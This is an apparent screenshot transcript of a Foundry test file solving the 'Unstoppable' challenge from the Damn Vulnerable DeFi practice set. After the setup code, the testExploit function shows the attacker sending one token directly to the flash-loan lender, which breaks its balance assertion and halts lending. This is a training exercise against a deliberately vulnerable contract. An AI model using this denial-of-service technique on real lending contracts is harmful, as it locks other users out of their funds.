 File Edit Selection View Go Run Terminal Help
● Unstoppable.t.sol - Visual Studio Code
foundry.md ●
UnstoppableLender.sol
ReceiverUnstoppable.sol
Unstoppable.t.sol ●
C: > shareddocs > tmp > foundry > damn-vulnerable-defi-foundry > src > test > Levels > unstoppable > Unstoppable.t.sol
32 someUser = users[1];
33 vm.label(someUser, "User");
34 vm.label(attacker, "Attacker");
35
36 dvt = new DamnValuableToken();
37 vm.label(address(dvt), "DVT");
38
39 unstoppableLender = new UnstoppableLender(address(dvt));
40 vm.label(address(unstoppableLender), "Unstoppable Lender");
41
42 dvt.approve(address(unstoppableLender), TOKENS_IN_POOL);
43 unstoppableLender.depositTokens(TOKENS_IN_POOL);
44
45 dvt.transfer(attacker, INITIAL_ATTACKER_TOKEN_BALANCE);
46
47 assertEq(dvt.balanceOf(address(unstoppableLender)), TOKENS_IN_POOL);
48 assertEq(dvt.balanceOf(attacker), INITIAL_ATTACKER_TOKEN_BALANCE);
49
50 // Show it's possible for someUser to take out a flash loan
51 vm.startPrank(someUser);
52 receiverUnstoppable = new ReceiverUnstoppable(
53 address(unstoppableLender)
54 );
55 vm.label(address(receiverUnstoppable), "Receiver Unstoppable");
56 receiverUnstoppable.executeFlashLoan(10);
57 vm.stopPrank();
58 console.log(unicode"🧨 PREPARED TO BREAK THINGS 🧨");
59 }
60
61 function testExploit() public {
62 /** EXPLOIT START **/
63 vm.startPrank(attacker);
64 dvt.transfer( address(unstoppableLender), 1);
65 vm.stopPrank();
66 /** EXPLOIT END **/
67 vm.expectRevert(UnstoppableLender.AssertionViolated.selector);
68 validation();
69 }
2
1
master 0 0